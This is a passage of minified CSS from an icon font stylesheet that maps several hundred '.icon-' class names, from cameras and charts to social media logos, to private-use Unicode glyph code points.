123"}.icon-tv4:before{content:"\f124"}.icon-camera13:before{content:"\f125"}.icon-camera14:before{content:"\f126"}.icon-camera15:before{content:"\f127"}.icon-film6:before{content:"\f128"}.icon-film7:before{content:"\f129"}.icon-film8:before{content:"\f12a"}.icon-microphone6:before{content:"\f12b"}.icon-microphone7:before{content:"\f12c"}.icon-microphone8:before{content:"\f12d"}.icon-drink3:before{content:"\f12e"}.icon-drink4:before{content:"\f12f"}.icon-drink5:before{content:"\f130"}.icon-drink6:before{content:"\f131"}.icon-coffee4:before{content:"\f132"}.icon-mug3:before{content:"\f133"}.icon-icecream:before{content:"\f134"}.icon-cake3:before{content:"\f135"}.icon-inbox8:before{content:"\f136"}.icon-download11:before{content:"\f137"}.icon-upload9:before{content:"\f138"}.icon-inbox9:before{content:"\f139"}.icon-checkmark6:before{content:"\f13a"}.icon-checkmark7:before{content:"\f13b"}.icon-cancel6:before{content:"\f13c"}.icon-cancel7:before{content:"\f13d"}.icon-plus10:before{content:"\f13e"}.icon-plus11:before{content:"\f13f"}.icon-minus8:before{content:"\f140"}.icon-minus9:before{content:"\f141"}.icon-notice:before{content:"\f142"}.icon-notice2:before{content:"\f143"}.icon-cog9:before{content:"\f144"}.icon-cogs2:before{content:"\f145"}.icon-cog10:before{content:"\f146"}.icon-warning6:before{content:"\f147"}.icon-health2:before{content:"\f148"}.icon-suitcase2:before{content:"\f149"}.icon-suitcase3:before{content:"\f14a"}.icon-suitcase4:before{content:"\f14b"}.icon-picture3:before{content:"\f14c"}.icon-pictures2:before{content:"\f14d"}.icon-pictures3:before{content:"\f14e"}.icon-android3:before{content:"\f14f"}.icon-marvin:before{content:"\f150"}.icon-pacman2:before{content:"\f151"}.icon-cassette:before{content:"\f152"}.icon-watch4:before{content:"\f153"}.icon-chronometer:before{content:"\f154"}.icon-watch5:before{content:"\f155"}.icon-alarmclock:before{content:"\f156"}.icon-time2:before{content:"\f157"}.icon-time3:before{content:"\f158"}.icon-headphones5:before{content:"\f159"}.icon-wallet2:before{content:"\f15a"}.icon-checkmark8:before{content:"\f15b"}.icon-cancel8:before{content:"\f15c"}.icon-eye9:before{content:"\f15d"}.icon-position:before{content:"\f15e"}.icon-sitemap:before{content:"\f15f"}.icon-sitemap2:before{content:"\f160"}.icon-cloud16:before{content:"\f161"}.icon-upload10:before{content:"\f162"}.icon-chart5:before{content:"\f163"}.icon-chart6:before{content:"\f164"}.icon-chart7:before{content:"\f165"}.icon-chart8:before{content:"\f166"}.icon-chart9:before{content:"\f167"}.icon-chart10:before{content:"\f168"}.icon-location11:before{content:"\f169"}.icon-download12:before{content:"\f16a"}.icon-basket2:before{content:"\f16b"}.icon-folder9:before{content:"\f16c"}.icon-gamepad2:before{content:"\f16d"}.icon-alarm5:before{content:"\f16e"}.icon-alarm-cancel:before{content:"\f16f"}.icon-phone8:before{content:"\f170"}.icon-phone9:before{content:"\f171"}.icon-image9:before{content:"\f172"}.icon-open2:before{content:"\f173"}.icon-sale:before{content:"\f174"}.icon-direction2:before{content:"\f175"}.icon-map8:before{content:"\f176"}.icon-trashcan5:before{content:"\f177"}.icon-vote:before{content:"\f178"}.icon-graduate:before{content:"\f179"}.icon-lab3:before{content:"\f17a"}.icon-tie:before{content:"\f17b"}.icon-football:before{content:"\f17c"}.icon-eightball:before{content:"\f17d"}.icon-bowling:before{content:"\f17e"}.icon-bowlingpin:before{content:"\f17f"}.icon-baseball:before{content:"\f180"}.icon-soccer:before{content:"\f181"}.icon-3dglasses:before{content:"\f182"}.icon-microwave:before{content:"\f183"}.icon-refrigerator:before{content:"\f184"}.icon-oven:before{content:"\f185"}.icon-washingmachine:before{content:"\f186"}.icon-mouse4:before{content:"\f187"}.icon-smiley2:before{content:"\f188"}.icon-sad3:before{content:"\f189"}.icon-mute4:before{content:"\f18a"}.icon-hand2:before{content:"\f18b"}.icon-radio3:before{content:"\f18c"}.icon-satellite2:before{content:"\f18d"}.icon-medal2:before{content:"\f18e"}.icon-medal3:before{content:"\f18f"}.icon-switch6:before{content:"\f190"}.icon-key7:before{content:"\f191"}.icon-cord:before{content:"\f192"}.icon-locked4:before{content:"\f193"}.icon-unlocked5:before{content:"\f194"}.icon-locked5:before{content:"\f195"}.icon-unlocked6:before{content:"\f196"}.icon-magnifier:before{content:"\f197"}.icon-zoomin4:before{content:"\f198"}.icon-zoomout4:before{content:"\f199"}.icon-stack4:before{content:"\f19a"}.icon-stack5:before{content:"\f19b"}.icon-stack6:before{content:"\f19c"}.icon-davidstar:before{content:"\f19d"}.icon-cross6:before{content:"\f19e"}.icon-moonandstar:before{content:"\f19f"}.icon-transformers:before{content:"\f1a0"}.icon-batman:before{content:"\f1a1"}.icon-spaceinvaders:before{content:"\f1a2"}.icon-skeletor:before{content:"\f1a3"}.icon-lamp2:before{content:"\f1a4"}.icon-lamp3:before{content:"\f1a5"}.icon-umbrella3:before{content:"\f1a6"}.icon-streetlight:before{content:"\f1a7"}.icon-bomb:before{content:"\f1a8"}.icon-archive10:before{content:"\f1a9"}.icon-battery4:before{content:"\f1aa"}.icon-battery5:before{content:"\f1ab"}.icon-battery6:before{content:"\f1ac"}.icon-battery7:before{content:"\f1ad"}.icon-battery8:before{content:"\f1ae"}.icon-megaphone3:before{content:"\f1af"}.icon-megaphone4:before{content:"\f1b0"}.icon-patch:before{content:"\f1b1"}.icon-pil:before{content:"\f1b2"}.icon-injection:before{content:"\f1b3"}.icon-thermometer5:before{content:"\f1b4"}.icon-lamp4:before{content:"\f1b5"}.icon-lamp5:before{content:"\f1b6"}.icon-lamp6:before{content:"\f1b7"}.icon-cube2:before{content:"\f1b8"}.icon-box6:before{content:"\f1b9"}.icon-box7:before{content:"\f1ba"}.icon-diamond2:before{content:"\f1bb"}.icon-bag3:before{content:"\f1bc"}.icon-moneybag:before{content:"\f1bd"}.icon-grid7:before{content:"\f1be"}.icon-grid8:before{content:"\f1bf"}.icon-list11:before{content:"\f1c0"}.icon-list12:before{content:"\f1c1"}.icon-ruler2:before{content:"\f1c2"}.icon-ruler3:before{content:"\f1c3"}.icon-layout2:before{content:"\f1c4"}.icon-layout3:before{content:"\f1c5"}.icon-layout4:before{content:"\f1c6"}.icon-layout5:before{content:"\f1c7"}.icon-layout6:before{content:"\f1c8"}.icon-layout7:before{content:"\f1c9"}.icon-layout8:before{content:"\f1ca"}.icon-layout9:before{content:"\f1cb"}.icon-layout10:before{content:"\f1cc"}.icon-layout11:before{content:"\f1cd"}.icon-layout12:before{content:"\f1ce"}.icon-layout13:before{content:"\f1cf"}.icon-layout14:before{content:"\f1d0"}.icon-layout15:before{content:"\f1d1"}.icon-tools3:before{content:"\f1d2"}.icon-screwdriver:before{content:"\f1d3"}.icon-paint:before{content:"\f1d4"}.icon-hammer3:before{content:"\f1d5"}.icon-brush5:before{content:"\f1d6"}.icon-pen4:before{content:"\f1d7"}.icon-chat8:before{content:"\f1d8"}.icon-comments2:before{content:"\f1d9"}.icon-chat9:before{content:"\f1da"}.icon-chat10:before{content:"\f1db"}.icon-volume7:before{content:"\f1dc"}.icon-volume8:before{content:"\f1dd"}.icon-volume9:before{content:"\f1de"}.icon-equalizer5:before{content:"\f1df"}.icon-resize:before{content:"\f1e0"}.icon-resize2:before{content:"\f1e1"}.icon-stretch:before{content:"\f1e2"}.icon-narrow:before{content:"\f1e3"}.icon-resize3:before{content:"\f1e4"}.icon-download13:before{content:"\f1e5"}.icon-calculator6:before{content:"\f1e6"}.icon-library2:before{content:"\f1e7"}.icon-auction:before{content:"\f1e8"}.icon-justice:before{content:"\f1e9"}.icon-stats2:before{content:"\f1ea"}.icon-stats3:before{content:"\f1eb"}.icon-attachment6:before{content:"\f1ec"}.icon-hourglass2:before{content:"\f1ed"}.icon-abacus:before{content:"\f1ee"}.icon-pencil10:before{content:"\f1ef"}.icon-pen5:before{content:"\f1f0"}.icon-pin8:before{content:"\f1f1"}.icon-pin9:before{content:"\f1f2"}.icon-discout:before{content:"\f1f3"}.icon-edit5:before{content:"\f1f4"}.icon-scissors4:before{content:"\f1f5"}.icon-profile2:before{content:"\f1f6"}.icon-profile3:before{content:"\f1f7"}.icon-profile4:before{content:"\f1f8"}.icon-rotate:before{content:"\f1f9"}.icon-rotate2:before{content:"\f1fa"}.icon-reply7:before{content:"\f1fb"}.icon-forward9:before{content:"\f1fc"}.icon-retweet2:before{content:"\f1fd"}.icon-shuffle5:before{content:"\f1fe"}.icon-loop6:before{content:"\f1ff"}.icon-crop6:before{content:"\f200"}.icon-square:before{content:"\f201"}.icon-square2:before{content:"\f202"}.icon-circle2:before{content:"\f203"}.icon-dollar:before{content:"\f204"}.icon-dollar2:before{content:"\f205"}.icon-coins:before{content:"\f206"}.icon-pig:before{content:"\f207"}.icon-bookmark11:before{content:"\f208"}.icon-bookmark12:before{content:"\f209"}.icon-addressbook2:before{content:"\f20a"}.icon-addressbook3:before{content:"\f20b"}.icon-safe:before{content:"\f20c"}.icon-envelope5:before{content:"\f20d"}.icon-envelope6:before{content:"\f20e"}.icon-radioactive:before{content:"\f20f"}.icon-music4:before{content:"\f210"}.icon-presentation:before{content:"\f211"}.icon-male:before{content:"\f212"}.icon-female:before{content:"\f213"}.icon-aids:before{content:"\f214"}.icon-heart12:before{content:"\f215"}.icon-info9:before{content:"\f216"}.icon-info10:before{content:"\f217"}.icon-piano:before{content:"\f218"}.icon-rain3:before{content:"\f219"}.icon-snow:before{content:"\f21a"}.icon-lightning6:before{content:"\f21b"}.icon-sun8:before{content:"\f21c"}.icon-moon7:before{content:"\f21d"}.icon-cloudy5:before{content:"\f21e"}.icon-cloudy6:before{content:"\f21f"}.icon-car:before{content:"\f220"}.icon-bike:before{content:"\f221"}.icon-truck2:before{content:"\f222"}.icon-bus:before{content:"\f223"}.icon-bike2:before{content:"\f224"}.icon-plane2:before{content:"\f225"}.icon-paperplane:before{content:"\f226"}.icon-rocket4:before{content:"\f227"}.icon-book12:before{content:"\f228"}.icon-book13:before{content:"\f229"}.icon-barcode2:before{content:"\f22a"}.icon-barcode3:before{content:"\f22b"}.icon-expand3:before{content:"\f22c"}.icon-collapse:before{content:"\f22d"}.icon-popout:before{content:"\f22e"}.icon-popin:before{content:"\f22f"}.icon-target8:before{content:"\f230"}.icon-badge:before{content:"\f231"}.icon-badge2:before{content:"\f232"}.icon-ticket4:before{content:"\f233"}.icon-ticket5:before{content:"\f234"}.icon-ticket6:before{content:"\f235"}.icon-microphone9:before{content:"\f236"}.icon-cone2:before{content:"\f237"}.icon-blocked3:before{content:"\f238"}.icon-stop9:before{content:"\f239"}.icon-keyboard6:before{content:"\f23a"}.icon-keyboard7:before{content:"\f23b"}.icon-radio4:before{content:"\f23c"}.icon-printer6:before{content:"\f23d"}.icon-checked:before{content:"\f23e"}.icon-error2:before{content:"\f23f"}.icon-add3:before{content:"\f240"}.icon-minus10:before{content:"\f241"}.icon-alert2:before{content:"\f242"}.icon-pictures4:before{content:"\f243"}.icon-atom3:before{content:"\f244"}.icon-eyedropper4:before{content:"\f245"}.icon-globe6:before{content:"\f246"}.icon-globe7:before{content:"\f247"}.icon-shipping:before{content:"\f248"}.icon-yingyang:before{content:"\f249"}.icon-compass9:before{content:"\f24a"}.icon-zip:before{content:"\f24b"}.icon-zip2:before{content:"\f24c"}.icon-anchor4:before{content:"\f24d"}.icon-lockedheart:before{content:"\f24e"}.icon-magnet3:before{content:"\f24f"}.icon-navigation2:before{content:"\f250"}.icon-tags2:before{content:"\f251"}.icon-heart13:before{content:"\f252"}.icon-heart14:before{content:"\f253"}.icon-usb2:before{content:"\f254"}.icon-clipboard7:before{content:"\f255"}.icon-clipboard8:before{content:"\f256"}.icon-clipboard9:before{content:"\f257"}.icon-switch7:before{content:"\f258"}.icon-ruler4:before{content:"\f259"}.icon-mobile7:before{content:"\e00a"}.icon-laptop5:before{content:"\e00b"}.icon-desktop2:before{content:"\e00c"}.icon-tablet6:before{content:"\e00d"}.icon-phone10:before{content:"\e00e"}.icon-document3:before{content:"\e00f"}.icon-documents2:before{content:"\e01a"}.icon-search11:before{content:"\e01b"}.icon-clipboard10:before{content:"\e01c"}.icon-newspaper5:before{content:"\e01d"}.icon-notebook:before{content:"\e01e"}.icon-book-open:before{content:"\e01f"}.icon-browser6:before{content:"\e02a"}.icon-calendar13:before{content:"\e02b"}.icon-presentation2:before{content:"\e02c"}.icon-picture4:before{content:"\e02d"}.icon-pictures5:before{content:"\e02e"}.icon-video4:before{content:"\e02f"}.icon-camera16:before{content:"\e03a"}.icon-printer7:before{content:"\e03b"}.icon-toolbox:before{content:"\e03c"}.icon-briefcase8:before{content:"\e03d"}.icon-wallet3:before{content:"\e03e"}.icon-gift5:before{content:"\e03f"}.icon-bargraph:before{content:"\e04a"}.icon-grid9:before{content:"\e04b"}.icon-expand4:before{content:"\e04c"}.icon-focus:before{content:"\e04d"}.icon-edit6:before{content:"\e04e"}.icon-adjustments:before{content:"\e04f"}.icon-ribbon2:before{content:"\e05a"}.icon-hourglass3:before{content:"\e05b"}.icon-lock7:before{content:"\e05c"}.icon-megaphone5:before{content:"\e05d"}.icon-shield3:before{content:"\e05e"}.icon-trophy5:before{content:"\e05f"}.icon-flag9:before{content:"\e06a"}.icon-map9:before{content:"\e06b"}.icon-puzzle3:before{content:"\e06c"}.icon-basket3:before{content:"\e06d"}.icon-envelope7:before{content:"\e06e"}.icon-streetsign:before{content:"\e06f"}.icon-telescope2:before{content:"\e07a"}.icon-gears:before{content:"\e07b"}.icon-key8:before{content:"\e07c"}.icon-paperclip4:before{content:"\e07d"}.icon-attachment7:before{content:"\e07e"}.icon-pricetags:before{content:"\e07f"}.icon-lightbulb4:before{content:"\e08a"}.icon-layers5:before{content:"\e08b"}.icon-pencil11:before{content:"\e08c"}.icon-tools4:before{content:"\e08d"}.icon-tools-2:before{content:"\e08e"}.icon-scissors5:before{content:"\e08f"}.icon-paintbrush:before{content:"\e09a"}.icon-magnifying-glass3:before{content:"\e09b"}.icon-circle-compass:before{content:"\e09c"}.icon-linegraph:before{content:"\e09d"}.icon-mic5:before{content:"\e09e"}.icon-strategy:before{content:"\e09f"}.icon-beaker3:before{content:"\e0a0"}.icon-caution:before{content:"\e0a1"}.icon-recycle:before{content:"\e0a2"}.icon-anchor5:before{content:"\e0a3"}.icon-profile-male:before{content:"\e0a4"}.icon-profile-female:before{content:"\e0a5"}.icon-bike3:before{content:"\e0a6"}.icon-wine2:before{content:"\e0a7"}.icon-hotairballoon:before{content:"\e0a8"}.icon-globe8:before{content:"\e0a9"}.icon-genius:before{content:"\e0aa"}.icon-map-pin:before{content:"\e0ab"}.icon-dial2:before{content:"\e0ac"}.icon-chat11:before{content:"\e0ad"}.icon-heart15:before{content:"\e0ae"}.icon-cloud17:before{content:"\e0af"}.icon-upload11:before{content:"\e0b0"}.icon-download14:before{content:"\e0b1"}.icon-target9:before{content:"\e0b2"}.icon-hazardous:before{content:"\e0b3"}.icon-piechart:before{content:"\e0b4"}.icon-speedometer:before{content:"\e0b5"}.icon-global:before{content:"\e0b6"}.icon-compass10:before{content:"\e0b7"}.icon-lifesaver:before{content:"\e0b8"}.icon-clock13:before{content:"\e0b9"}.icon-aperture2:before{content:"\e0ba"}.icon-quote5:before{content:"\e0bb"}.icon-scope:before{content:"\e0bc"}.icon-alarmclock2:before{content:"\e0bd"}.icon-refresh7:before{content:"\e0be"}.icon-happy3:before{content:"\e0bf"}.icon-sad4:before{content:"\e0c0"}.icon-facebook7:before{content:"\e0c1"}.icon-twitter6:before{content:"\e0c2"}.icon-googleplus3:before{content:"\e0c3"}.icon-rss5:before{content:"\e0c4"}.icon-tumblr4:before{content:"\e0c5"}.icon-linkedin4:before{content:"\e0c6"}.icon-dribbble7:before{content:"\e0c7"}.icon-heart16:before{content:"\f25a"}.icon-cloud18:before{content:"\f25b"}.icon-star11:before{content:"\f25c"}.icon-tv5:before{content:"\f25d"}.icon-sound4:before{content:"\f25e"}.icon-video5:before{content:"\f25f"}.icon-trash7:before{content:"\f260"}.icon-user12:before{content:"\f261"}.icon-key9:before{content:"\f262"}.icon-search12:before{content:"\f263"}.icon-settings5:before{content:"\f264"}.icon-camera17:before{content:"\f265"}.icon-tag11:before{content:"\f266"}.icon-lock8:before{content:"\f267"}.icon-bulb:before{content:"\f268"}.icon-pen6:before{content:"\f269"}.icon-diamond3:before{content:"\f26a"}.icon-display2:before{content:"\f26b"}.icon-location12:before{content:"\f26c"}.icon-eye10:before{content:"\f26d"}.icon-bubble4:before{content:"\f26e"}.icon-stack7:before{content:"\f26f"}.icon-cup2:before{content:"\f270"}.icon-phone11:before{content:"\f271"}.icon-news3:before{content:"\f272"}.icon-mail12:before{content:"\f273"}.icon-like:before{content:"\f274"}.icon-photo2:before{content:"\f275"}.icon-note2:before{content:"\f276"}.icon-clock14:before{content:"\f277"}.icon-paperplane2:before{content:"\f278"}.icon-params:before{content:"\f279"}.icon-banknote:before{content:"\f27a"}.icon-data:before{content:"\f27b"}.icon-music5:before{content:"\f27d"}.icon-megaphone6:before{content:"\f27e"}.icon-study:before{content:"\f27f"}.icon-lab4:before{content:"\f280"}.icon-food:before{content:"\f281"}.icon-t-shirt:before{content:"\f282"}.icon-fire2:before{content:"\f283"}.icon-clip:before{content:"\f284"}.icon-shop3:before{content:"\f285"}.icon-calendar14:before{content:"\f286"}.icon-wallet4:before{content:"\f287"}.icon-vynil:before{content:"\f288"}.icon-truck3:before{content:"\f289"}.icon-world2:before{content:"\f28a"}.icon-glass3:before{content:"\f28b"}.icon-music6:before{content:"\f28c"}.icon-search13:before{content:"\f28d"}.icon-envelope-o:before{content:"\f28e"}.icon-heart17:before{content:"\f28f"}.icon-star12:before{content:"\f290"}.icon-star-o:before{content:"\f291"}.icon-user13:before{content:"\f292"}.icon-film9:before{content:"\f293"}.icon-th-large2:before{content:"\f294"}.icon-th:before{content:"\f295"}.icon-th-list2:before{content:"\f296"}.icon-check5:before{content:"\f297"}.icon-close3:before{content:"\f298"}.icon-search-plus:before{content:"\f299"}.icon-search-minus:before{content:"\f29a"}.icon-power-off:before{content:"\f29b"}.icon-signal3:before{content:"\f29c"}.icon-cog11:before{content:"\f29d"}.icon-trash-o:before{content:"\f29e"}.icon-home14:before{content:"\f29f"}.icon-file-o:before{content:"\f2a0"}.icon-clock-o:before{content:"\f2a1"}.icon-road2:before{content:"\f2a2"}.icon-download15:before{content:"\f2a3"}.icon-arrow-circle-o-down:before{content:"\f2a4"}.icon-arrow-circle-o-up:before{content:"\f2a5"}.icon-inbox10:before{content:"\f2a6"}.icon-play-circle-o:before{content:"\f2a7"}.icon-repeat3:before{content:"\f2a8"}.icon-refresh8:before{content:"\f2a9"}.icon-list-alt:before{content:"\f2aa"}.icon-lock9:before{content:"\f2ab"}.icon-flag10:before{content:"\f2ac"}.icon-headphones6:before{content:"\f2ad"}.icon-volume-off2:before{content:"\f2ae"}.icon-volume-down3:before{content:"\f2af"}.icon-volume-up3:before{content:"\f2b0"}.icon-qrcode2:before{content:"\f2b1"}.icon-barcode4:before{content:"\f2b2"}.icon-tag12:before{content:"\f2b3"}.icon-tags3:before{content:"\f2b4"}.icon-book14:before{content:"\f2b5"}.icon-bookmark13:before{content:"\f2b6"}.icon-print3:before{content:"\f2b7"}.icon-camera18:before{content:"\f2b8"}.icon-font2:before{content:"\f2b9"}.icon-bold2:before{content:"\f2ba"}.icon-italic2:before{content:"\f2bb"}.icon-text-height2:before{content:"\f2bc"}.icon-text-width2:before{content:"\f2bd"}.icon-align-left4:before{content:"\f2be"}.icon-align-center3:before{content:"\f2bf"}.icon-align-right4:before{content:"\f2c0"}.icon-align-justify3:before{content:"\f2c1"}.icon-list13:before{content:"\f2c2"}.icon-dedent:before{content:"\f2c3"}.icon-indent:before{content:"\f2c4"}.icon-video-camera3:before{content:"\f2c5"}.icon-image10:before{content:"\f2c6"}.icon-pencil12:before{content:"\f2c7"}.icon-map-marker2:before{content:"\f2c8"}.icon-adjust3:before{content:"\f2c9"}.icon-tint:before{content:"\f2ca"}.icon-edit7:before{content:"\f2cb"}.icon-share-square-o:before{content:"\f2cc"}.icon-check-square-o:before{content:"\f2cd"}.icon-arrows:before{content:"\f2ce"}.icon-step-backward:before{content:"\f2cf"}.icon-fast-backward:before{content:"\f2d0"}.icon-backward3:before{content:"\f2d1"}.icon-play9:before{content:"\f2d2"}.icon-pause8:before{content:"\f2d3"}.icon-stop10:before{content:"\f2d4"}.icon-forward10:before{content:"\f2d5"}.icon-fast-forward4:before{content:"\f2d6"}.icon-step-forward:before{content:"\f2d7"}.icon-eject4:before{content:"\f2d8"}.icon-chevron-left5:before{content:"\f2d9"}.icon-chevron-right5:before{content:"\f2da"}.icon-plus-circle:before{content:"\f2db"}.icon-minus-circle:before{content:"\f2dc"}.icon-times-circle:before{content:"\f2dd"}.icon-check-circle:before{content:"\f2de"}.icon-question-circle:before{content:"\f2df"}.icon-info-circle:before{content:"\f2e0"}.icon-crosshairs:before{content:"\f2e1"}.icon-times-circle-o:before{content:"\f2e2"}.icon-check-circle-o:before{content:"\f2e3"}.icon-ban2:before{content:"\f2e4"}.icon-arrow-left9:before{content:"\f2e5"}.icon-arrow-right9:before{content:"\f2e6"}.icon-arrow-up9:before{content:"\f2e7"}.icon-arrow-down9:before{content:"\f2e8"}.icon-mail-forward:before{content:"\f2e9"}.icon-expand5:before{content:"\f2ea"}.icon-compress:before{content:"\f2eb"}.icon-plus12:before{content:"\f2ec"}.icon-minus11:before{content:"\f2ed"}.icon-asterisk:before{content:"\f2ee"}.icon-exclamation-circle:before{content:"\f2ef"}.icon-gift6:before{content:"\f2f0"}.icon-leaf4:before{content:"\f2f1"}.icon-fire3:before{content:"\f2f2"}.icon-eye11:before{content:"\f2f3"}.icon-eye-slash:before{content:"\f2f4"}.icon-exclamation-triangle:before{content:"\f2f5"}.icon-plane3:before{content:"\f2f6"}.icon-calendar15:before{content:"\f2f7"}.icon-random:before{content:"\f2f8"}.icon-comment7:before{content:"\f2f9"}.icon-magnet4:before{content:"\f2fa"}.icon-chevron-up3:before{content:"\f2fb"}.icon-chevron-down3:before{content:"\f2fc"}.icon-retweet3:before{content:"\f2fd"}.icon-shopping-cart4:before{content:"\f2fe"}.icon-folder10:before{content:"\f2ff"}.icon-folder-open3:before{content:"\f300"}.icon-arrows-v:before{content:"\f301"}.icon-arrows-h:before{content:"\f302"}.icon-bar-chart:before{content:"\f303"}.icon-twitter-square:before{content:"\f304"}.icon-facebook-square:before{content:"\f305"}.icon-camera-retro:before{content:"\f306"}.icon-key10:before{content:"\f307"}.icon-cogs3:before{content:"\f308"}.icon-comments3:before{content:"\f309"}.icon-thumbs-o-up:before{content:"\f30a"}.icon-thumbs-o-down:before{content:"\f30b"}.icon-star-half3:before{content:"\f30c"}.icon-heart-o:before{content:"\f30d"}.icon-sign-out2:before{content:"\f30e"}.icon-linkedin-square:before{content:"\f30f"}.icon-thumb-tack:before{content:"\f310"}.icon-external-link:before{content:"\f311"}.icon-sign-in2:before{content:"\f312"}.icon-trophy6:before{content:"\f313"}.icon-github-square:before{content:"\f314"}.icon-upload12:before{content:"\f315"}.icon-lemon-o:before{content:"\f316"}.icon-phone12:before{content:"\f317"}.icon-square-o:before{content:"\f318"}.icon-bookmark-o:before{content:"\f319"}.icon-phone-square:before{content:"\f31a"}.icon-twitter7:before{content:"\f31b"}.icon-facebook8:before{content:"\f31c"}.icon-github7:before{content:"\f31d"}.icon-unlock2:before{content:"\f31e"}.icon-credit-card6:before{content:"\f31f"}.icon-rss6:before{content:"\f320"}.icon-hdd-o:before{content:"\f321"}.icon-bullhorn3:before{content:"\f322"}.icon-bell-o:before{content:"\f323"}.icon-certificate:before{content:"\f324"}.icon-hand-o-right:before{content:"\f325"}.icon-hand-o-left:before{content:"\f326"}.icon-hand-o-up:before{content:"\f327"}.icon-hand-o-down:before{content:"\f328"}.icon-arrow-circle-left:before{content:"\f329"}.icon-arrow-circle-right:before{content:"\f32a"}.icon-arrow-circle-up:before{content:"\f32b"}.icon-arrow-circle-down:before{content:"\f32c"}.icon-globe9:before{content:"\f32d"}.icon-wrench4:before{content:"\f32e"}.icon-tasks:before{content:"\f32f"}.icon-filter4:before{content:"\f330"}.icon-briefcase9:before{content:"\f331"}.icon-arrows-alt:before{content:"\f332"}.icon-group3:before{content:"\f333"}.icon-chain:before{content:"\f334"}.icon-cloud19:before{content:"\f335"}.icon-flask:before{content:"\f336"}.icon-cut:before{content:"\f337"}.icon-copy3:before{content:"\f338"}.icon-paperclip5:before{content:"\f339"}.icon-floppy-o:before{content:"\f33a"}.icon-square3:before{content:"\f33b"}.icon-bars3:before{content:"\f33c"}.icon-list-ul:before{content:"\f33d"}.icon-list-ol:before{content:"\f33e"}.icon-strikethrough2:before{content:"\f33f"}.icon-underline2:before{content:"\f340"}.icon-table3:before{content:"\f341"}.icon-magic:before{content:"\f342"}.icon-truck4:before{content:"\f343"}.icon-pinterest4:before{content:"\f344"}.icon-pinterest-square:before{content:"\f345"}.icon-google-plus-square:before{content:"\f346"}.icon-google-plus4:before{content:"\f347"}.icon-money:before{content:"\f348"}.icon-caret-down:before{content:"\f349"}.icon-caret-up:before{content:"\f34a"}.icon-caret-left:before{content:"\f34b"}.icon-caret-right:before{content:"\f34c"}.icon-columns2:before{content:"\f34d"}.icon-sort2:before{content:"\f34e"}.icon-sort-desc:before{content:"\f34f"}.icon-sort-asc:before{content:"\f350"}.icon-envelope8:before{content:"\f351"}.icon-linkedin5:before{content:"\f352"}.icon-rotate-left2:before{content:"\f353"}.icon-gavel:before{content:"\f354"}.icon-dashboard4:before{content:"\f355"}.icon-comment-o:before{content:"\f356"}.icon-comments-o:before{content:"\f357"}.icon-bolt4:before{content:"\f358"}.icon-sitemap3:before{content:"\f359"}.icon-umbrella4:before{content:"\f35a"}.icon-clipboard11:before{content:"\f35b"}.icon-lightbulb-o:before{content:"\f35c"}.icon-exchange:before{content:"\f35d"}.icon-cloud-download6:before{content:"\f35e"}.icon-cloud-upload6:before{content:"\f35f"}.icon-user-md:before{content:"\f360"}.icon-stethoscope:before{content:"\f361"}.icon-suitcase5:before{content:"\f362"}.icon-bell6:before{content:"\f363"}.icon-coffee5:before{content:"\f364"}.icon-cutlery:before{content:"\f365"}.icon-file-text-o:before{content:"\f366"}.icon-building-o:before{content:"\f367"}.icon-hospital-o:before{content:"\f368"}.icon-ambulance:before{content:"\f369"}.icon-medkit:before{content:"\f36a"}.icon-fighter-jet:before{content:"\f36b"}.icon-beer3:before{content:"\f36c"}.icon-h-square:before{content:"\f36d"}.icon-plus-square:before{content:"\f36e"}.icon-angle-double-left:before{content:"\f36f"}.icon-angle-double-right:before{content:"\f370"}.icon-angle-double-up:before{content:"\f371"}.icon-angle-double-down:before{content:"\f372"}.icon-angle-left:before{content:"\f373"}.icon-angle-right:before{content:"\f374"}.icon-angle-up:before{content:"\f375"}.icon-angle-down:before{content:"\f376"}.icon-desktop3:before{content:"\f377"}.icon-laptop6:before{content:"\f378"}.icon-tablet7:before{content:"\f379"}.icon-mobile8:before{content:"\f37a"}.icon-circle-o:before{content:"\f37b"}.icon-quote-left:before{content:"\f37c"}.icon-quote-right:before{content:"\f37d"}.icon-spinner13:before{content:"\f37e"}.icon-circle3:before{content:"\f37f"}.icon-mail-reply2:before{content:"\f380"}.icon-github-alt:before{content:"\f381"}.icon-folder-o:before{content:"\f382"}.icon-folder-open-o:before{content:"\f383"}.icon-smile-o:before{content:"\f384"}.icon-frown-o:before{content:"\f385"}.icon-meh-o:before{content:"\f386"}.icon-gamepad3:before{content:"\f387"}.icon-keyboard-o:before{content:"\f388"}.icon-flag-o:before{content:"\f389"}.icon-flag-checkered:before{content:"\f38a"}.icon-terminal3:before{content:"\f38b"}.icon-code5:before{content:"\f38c"}.icon-mail-reply-all:before{content:"\f38d"}.icon-star-half-empty:before{content:"\f38e"}.icon-location-arrow2:before{content:"\f38f"}.icon-crop7:before{content:"\f390"}.icon-code-fork:before{content:"\f391"}.icon-chain-broken:before{content:"\f392"}.icon-question5:before{content:"\f393"}.icon-info11:before{content:"\f394"}.icon-exclamation2:before{content:"\f395"}.icon-superscript3:before{content:"\f396"}.icon-subscript3:before{content:"\f397"}.icon-eraser2:before{content:"\f398"}.icon-puzzle-piece:before{content:"\f399"}.icon-microphone10:before{content:"\f39a"}.icon-microphone-slash:before{content:"\f39b"}.icon-shield4:before{content:"\f39c"}.icon-calendar-o:before{content:"\f39d"}.icon-fire-extinguisher:before{content:"\f39e"}.icon-rocket5:before{content:"\f39f"}.icon-maxcdn:before{content:"\f3a0"}.icon-chevron-circle-left:before{content:"\f3a1"}.icon-chevron-circle-right:before{content:"\f3a2"}.icon-chevron-circle-up:before{content:"\f3a3"}.icon-chevron-circle-down:before{content:"\f3a4"}.icon-html53:before{content:"\f3a5"}.icon-css32:before{content:"\f3a6"}.icon-anchor6:before{content:"\f3a7"}.icon-unlock-alt:before{content:"\f3a8"}.icon-bullseye:before{content:"\f3a9"}.icon-ellipsis-h:before{content:"\f3aa"}.icon-ellipsis-v:before{content:"\f3ab"}.icon-rss-square:before{content:"\f3ac"}.icon-play-circle:before{content:"\f3ad"}.icon-ticket7:before{content:"\f3ae"}.icon-minus-square:before{content:"\f3af"}.icon-minus-square-o:before{content:"\f3b0"}.icon-level-up2:before{content:"\f3b1"}.icon-level-down2:before{content:"\f3b2"}.icon-check-square:before{content:"\f3b3"}.icon-pencil-square:before{content:"\f3b4"}.icon-external-link-square:before{content:"\f3b5"}.icon-share-square:before{content:"\f3b6"}.icon-compass11:before{content:"\f3b7"}.icon-caret-square-o-down:before{content:"\f3b8"}.icon-caret-square-o-up:before{content:"\f3b9"}.icon-caret-square-o-right:before{content:"\f3ba"}.icon-eur:before{content:"\f3bb"}.ic